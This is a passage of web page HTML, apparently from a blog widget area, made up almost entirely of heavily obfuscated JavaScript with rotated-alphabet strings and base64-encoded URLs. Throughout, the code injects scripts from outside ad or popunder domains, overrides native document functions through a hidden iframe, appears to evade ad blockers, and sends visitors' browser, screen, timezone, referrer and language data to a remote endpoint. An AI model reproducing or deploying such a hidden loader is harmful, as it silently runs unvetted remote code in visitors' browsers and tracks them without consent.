D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\r\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script>(function(d,z,s,c){s.src='//'+d+'/400/'+z;s.onerror=s.onload=E;function E(){c&&c();c=null}try{(document.body||document.documentElement).appendChild(s)}catch(e){E()}})('baithoph.net',9863319,document.createElement('script'),_ndppeiw)</script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML2'>
<div class='widget-content'>
<script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=9863298,F=9863297,xK=0,vt=0,_t=30,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=3,ln='Ly9lZWNoaWNoYS5jb20vYWN0L2ZpbGVzL250ZmMubWluLmpzP3A9OTg2MzI5OA==',yn='ZWVjaGljaGEuY29t',Bt=2,Nt=1757656925*e.mr,Tt='Zez$#t^*EFng',Ft='zy0',At='ck74g8o43ss',pn='pok0eati17sshz6',xn='jve',sn='65plnl9x15a',Lt='_tkapq',Xt='_jrdoyk',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return 